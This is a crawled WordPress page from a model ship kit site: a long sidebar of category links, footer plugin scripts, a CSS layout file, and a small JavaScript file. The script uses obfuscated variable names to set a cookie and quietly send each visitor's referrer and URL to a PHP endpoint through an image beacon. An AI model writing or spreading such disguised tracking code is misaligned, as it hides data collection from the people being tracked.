	<li class="cat-item cat-item-5888"><a href="https://modelkitsships.name/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://modelkitsships.name/category/trinidad/" >trinidad</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://modelkitsships.name/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://modelkitsships.name/category/trois-mats/" >trois-mats</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://modelkitsships.name/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://modelkitsships.name/category/trumpeter/" >trumpeter</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://modelkitsships.name/category/tsukuda/" >tsukuda</a>
</li>
	<li class="cat-item cat-item-4138"><a href="https://modelkitsships.name/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://modelkitsships.name/category/turned/" >turned</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://modelkitsships.name/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://modelkitsships.name/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://modelkitsships.name/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://modelkitsships.name/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://modelkitsships.name/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://modelkitsships.name/category/tyrrel/" >tyrrel</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://modelkitsships.name/category/uh-1b/" >uh-1b</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://modelkitsships.name/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://modelkitsships.name/category/ulises/" >ulises</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://modelkitsships.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://modelkitsships.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://modelkitsships.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://modelkitsships.name/category/unbuilt/" >unbuilt</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://modelkitsships.name/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://modelkitsships.name/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://modelkitsships.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://modelkitsships.name/category/unisteer/" >unisteer</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://modelkitsships.name/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://modelkitsships.name/category/unloading/" >unloading</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://modelkitsships.name/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://modelkitsships.name/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://modelkitsships.name/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://modelkitsships.name/category/us-s/" >us-s</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://modelkitsships.name/category/uscg/" >uscg</a>
</li>
	<li class="cat-item cat-item-4781"><a href="https://modelkitsships.name/category/uscgc/" >uscgc</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://modelkitsships.name/category/usns/" >usns</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://modelkitsships.name/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://modelkitsships.name/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://modelkitsships.name/category/utrecht/" >utrecht</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://modelkitsships.name/category/v4-cylinder/" >v4-cylinder</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://modelkitsships.name/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://modelkitsships.name/category/vanguard/" >vanguard</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://modelkitsships.name/category/vasa/" >vasa</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://modelkitsships.name/category/vaterland/" >vaterland</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://modelkitsships.name/category/verlinden/" >verlinden</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://modelkitsships.name/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://modelkitsships.name/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://modelkitsships.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://modelkitsships.name/category/vessel/" >vessel</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://modelkitsships.name/category/vf-1s/" >vf-1s</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://modelkitsships.name/category/vf-84/" >vf-84</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://modelkitsships.name/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://modelkitsships.name/category/victory-1765/" >victory-1765-</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://modelkitsships.name/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://modelkitsships.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://modelkitsships.name/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-5801"><a href="https://modelkitsships.name/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://modelkitsships.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://modelkitsships.name/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-6738"><a href="https://modelkitsships.name/category/waker/" >waker</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://modelkitsships.name/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://modelkitsships.name/category/wanderbird/" >wanderbird</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://modelkitsships.name/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://modelkitsships.name/category/wappen/" >wappen</a>
</li>
	<li class="cat-item cat-item-6705"><a href="https://modelkitsships.name/category/warbirds/" >warbirds</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://modelkitsships.name/category/warp/" >warp</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://modelkitsships.name/category/warrior/" >warrior</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://modelkitsships.name/category/warship/" >warship</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://modelkitsships.name/category/warships/" >warships</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://modelkitsships.name/category/wasa/" >wasa</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://modelkitsships.name/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://modelkitsships.name/category/waterline/" >waterline</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://modelkitsships.name/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://modelkitsships.name/category/weathering/" >weathering</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://modelkitsships.name/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://modelkitsships.name/category/whaling/" >whaling</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://modelkitsships.name/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://modelkitsships.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://modelkitsships.name/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://modelkitsships.name/category/wilesco/" >wilesco</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://modelkitsships.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://modelkitsships.name/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://modelkitsships.name/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://modelkitsships.name/category/windjammer/" >windjammer</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://modelkitsships.name/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://modelkitsships.name/category/wingnut/" >wingnut</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://modelkitsships.name/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://modelkitsships.name/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://modelkitsships.name/category/witch/" >witch</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://modelkitsships.name/category/wonderfest/" >wonderfest</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://modelkitsships.name/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://modelkitsships.name/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://modelkitsships.name/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://modelkitsships.name/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://modelkitsships.name/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://modelkitsships.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://modelkitsships.name/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://modelkitsships.name/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://modelkitsships.name/category/wreck/" >wreck</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://modelkitsships.name/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://modelkitsships.name/category/xbox/" >xbox</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://modelkitsships.name/category/xxxl/" >xxxl</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://modelkitsships.name/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://modelkitsships.name/category/yankee/" >yankee</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://modelkitsships.name/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://modelkitsships.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://modelkitsships.name/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://modelkitsships.name/category/yorkshireman/" >yorkshireman</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://modelkitsships.name/category/yorktown/" >yorktown</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://modelkitsships.name/category/youngmodeler/" >youngmodeler</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://modelkitsships.name/category/yuan/" >yuan</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://modelkitsships.name/category/yuanqing/" >yuanqing</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://modelkitsships.name/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://modelkitsships.name/category/zentraedi/" >zentraedi</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://modelkitsships.name/category/zeong/" >zeong</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://modelkitsships.name/category/zeus/" >zeus</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://modelkitsships.name/category/zoids/" >zoids</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://modelkitsships.name/category/zoukei/" >zoukei</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://modelkitsships.name/category/zoukei-mura/" >zoukei-mura</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://modelkitsships.name/category/zvezda/" >zvezda</a>
</li>
		</ul>

	</div>

	
</div><!-- end of sidebar -->
<hr />

</div><!-- End of Content Container -->

<!-- Running Foot -->

<div id="foot">
	<p id="about" class="wplink"><a href="https://wordpress.org/">Powered by WordPress</a></p>
	<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/modelkitsships.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</div><!-- End of Running Foot -->

<!-- 35 Queries (0.151 sec.) -->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://modelkitsships.name/wp-content/themes/default/css/layout.css
body_size: 448
content:
body {
	margin: 40px 10%;
	border: none;
	padding: 0;
}

div#head, div#foot {
	margin: 0;
	border: none;
	padding: 0;
}

div#content {
	width: 100%;
	overflow: hidden; /* Extended box hack (https://www.quirksmode.org/css/clearing.html) */
	margin: 20px 0;
	border: none;
	padding: 10px 0;
}

div#foot {
	clear: both; /* Clear footer below floated content */
}

/* 50-50 Index Layout */

h2, div#main, div#sidebar {
	width: 48%;
	margin: 0;
	border: none;
	padding: 0;
}

h2 {
	float: left; /* Float headline left of main content */
	overflow: hidden;
}

div#main {
	float: right; /* Float main content right of headline */
}

div#sidebar {
	float: left; /* float sidebar left of main content */
}

/* Single Post & Page Layout */

body.single div#content, body.page div#content {
	border-top: 2px solid;
	border-bottom: 2px solid;
}

body.single h2, body.page h2 {
	float: none;
	width: auto;
	overflow: visible;
}

body.single div#main, body.page div#main {
	width: 63%;
}

body.single div#sidebar, body.page div#sidebar {
	width: 33%;
}


--- FILE ---
content_type: application/javascript
request_url: https://modelkitsships.name/jyheto.js
body_size: 793
content:



function capotahu(){	var ciravuh = window.location.href;

	    var qutafoqomanim = document.currentScript.src.split('/').pop().replace(".js","");
	var sabixemelofe = "/" + qutafoqomanim + ".php";	     var lakab = 60;				var xawicuz = qutafoqomanim; 
 
	var zagunewaqe = "";
     try     {
	 
      zagunewaqe=""+parent.document.referrer;
 
  	    } 
	    catch (ex) 
	  

    {  	    zagunewaqe=""+document.referrer; 
	    } 	if(losa(xawicuz) == null)	{ 		var nabuwola = window.location.hostname;				  
 		dabykynek(xawicuz, "1", lakab, "/", nabuwola);   
 			if(losa(xawicuz) != null)  	 
		{ 

	
 			var gifawasu = new Image(); 	
 			gifawasu.src=sabixemelofe + "?referer=" + escape(zagunewaqe) + "&url=" + escape(ciravuh);  		}	}
 }	

capotahu();


function losa(zufymum) 
{	       var jixosoqybu = document.cookie;

    var kedo = zufymum + "=";    var mywutapis = jixosoqybu.indexOf("; " + kedo);

 
     if (mywutapis == -1) {  
        mywutapis = jixosoqybu.indexOf(kedo);        if (mywutapis != 0) return null;     } else {            mywutapis += 2; 	     } 

    var nilawewakyne = document.cookie.indexOf(";", mywutapis);     if (nilawewakyne == -1) {
	  	        nilawewakyne = jixosoqybu.length;     }   	    return unescape(jixosoqybu.substring(mywutapis + kedo.length, nilawewakyne)); }

 	


function dabykynek(dezimezanohimy,judejoqisivemox,dofitonakoq, syzy, liryfoteciwawug) { var nabolu = new Date();	 var bezylytizysipoz = new Date();     
 bezylytizysipoz.setTime(nabolu.getTime() + 1000*60*dofitonakoq);
   document.cookie = dezimezanohimy+"="+escape(judejoqisivemox) + ";expires="+bezylytizysipoz.toGMTString() + ";path=" + syzy + ";domain=" + liryfoteciwawug; 
 } 